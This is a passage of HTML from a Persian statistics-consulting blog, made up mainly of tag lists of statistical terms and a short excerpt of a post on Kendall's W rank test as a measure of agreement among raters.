href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%b1%d8%a7%d9%8a%d8%b7-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">شرايط آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">فريدمن</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-317" class="post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-non-parametric-statistical-tests category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-682 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-681 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-684 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-689 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T06:51:19+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای آزمون رتبه های دبلیو کندال.(Kendall’s W Ranks)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%aa%d8%a8%d9%87-%d9%87%d8%a7%d9%8a-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84-kendalls-w-ranks/" rel="bookmark">آزمون رتبه های دبلیو کندال.(Kendall’s W Ranks)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>آزمون رتبه های دبلیو کندال، که شکل نرمال شده آزمون فریدمن می باشد، بعنوان یک ضریب توافق ، به سنجش میزان توافق رتبه ها در بین پاسخگویان می پردازد.در این آزمون ، هر پاسخگو بعنوان یک قضاوت کننده یا رتبه دهنده، و هر گویه یا سوال نیز بعنوان یک متغیر تلقی شده و در ادامه [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%aa%d8%a8%d9%87-%d9%87%d8%a7%d9%8a-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84-kendalls-w-ranks/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/non-parametric-statistical-tests/" rel="category tag">آزمون هاي آماري نا پارامتري</a>,<a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" 